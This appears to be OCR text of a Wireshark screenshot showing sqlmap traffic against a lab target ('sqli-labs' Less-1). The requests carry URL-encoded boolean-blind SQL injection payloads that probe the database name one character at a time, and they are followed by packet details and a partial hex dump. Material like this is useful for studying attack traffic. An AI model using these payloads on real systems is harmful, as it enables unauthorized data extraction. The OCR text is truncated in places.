 1 2 3 4 6:40
db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.src_host==192.168.2.70 or ip.dst_host==192.168.2.70 ) and http
No. Time Source Destination Protocol Length Info
336 4.370171488 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
340 4.380010797 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
345 4.386362556 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
349 4.413780744 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
354 4.418747202 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
358 4.426115086 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
364 4.433917053 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
367 4.440879688 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
372 4.448368385 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
376 4.468601133 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
381 4.481836601 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E…
386 4.512183572 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
391 4.518150532 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E…
395 4.527822843 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
400 4.537358303 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E…
404 4.561931630 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
Frame 391: 397 bytes on wire (3176 bits), 397 bytes captured (3176 bits) on interface eth1, id 0
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c), Dst: Parallel_b7:7a:01 (00:1c:42:b7:7a:01)
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 192.168.2.70
Transmission Control Protocol, Src Port: 47990, Dst Port: 80, Seq: 1, Ack: 1, Len: 331
Hypertext Transfer Protocol
GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E96%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1\r\n
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.7.6#stable (https://sqlmap.org)\r\n
Host: 192.168.2.70\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.70/sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E96%20AND%20%27
[HTTP request 1/1]
[Response in frame: 395]
0040 fe 35 47 45 54 20 2f 73
0050 2d 31 2f 3f 69 64 3d 31
0060 44 25 32 30 4f 52 44 25
0070 25 32 38 49 46 4e 55 4c
0080 25 32 38 44 41 54 41 42
0090 39 25 32 30 41 53 25 32
00a0 39 25 32 43 30 78 32 30
00b0 43 32 25 32 43 31 25 32
00c0 36 25 32 30 41 4e 44 25
00d0 58 25 32 37 25 33 44 25
00e0 54 54 50 2f 31 2e 31 0d
00f0 6f 6e 74 72 6f 6c 3a 20
0100 0d 0a 55 73 65 72 2d 41
0110 6c 6d 61 70 2f 31 2e 37
0120 65 20 28 68 74 74 70 73
0130 70 2e 6f 72 67 29 0d 0a
0140 32 2e 31 36 38 2e 32 2e
0150 70 74 3a 20 2a 2f 2a 0d
0160 45 6e 63 6f 64 69 6e 67
0170 65 66 6c 61 74 65 0d 0a
Text item (text), 167 byte(s) 分组: 812 · 已显示: 172 (21.2%) 配置: Default